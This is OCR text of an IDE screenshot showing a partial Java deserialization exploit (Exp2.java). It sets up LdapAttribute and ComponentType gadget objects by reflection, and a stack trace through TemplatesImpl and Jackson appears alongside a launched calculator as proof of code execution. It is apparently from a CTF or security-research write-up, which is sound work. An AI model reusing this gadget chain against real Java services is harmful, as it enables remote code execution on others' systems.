 JD justDeserialize Version control Exp2
Exp.java Exp2.java
15 2
25 public class Exp2 {
26 public static void main(String[] args) throws Exception {
27
28 Hashtable hashtable = new Hashtable();
29
30 ComponentType componentType = (ComponentType) createObjWithoutConstructor(ComponentType.class);
31
32 setField(componentType, fieldName: "propertySpan", value: 2);
33
34 //Users users = new Users();
35
36 Class c1 = Class.forName( className: "com.sun.jndi.ldap.LdapAttribute");
37 Class c2 = Class.forName( className: "javax.naming.directory.BasicAttribute");
38 //
39 Object ldap = createObjWithConstructor(c1,c2,new Class[]{String.class},new Object[]{"test"});
40 setField(ldap, fieldName: "rdn",new CompositeName( n: "a//b"));
41 // setField(ldap,"baseCtx",new InitialContext());
42
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run Exp2
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:506
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:689)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:774
... 70 more
Process finished with exit code 1
Performance
justDeserialize > src > main > java > exp > eddiemurphy > Exp2 > main 32:32 CRLF UTF-8 4 spaces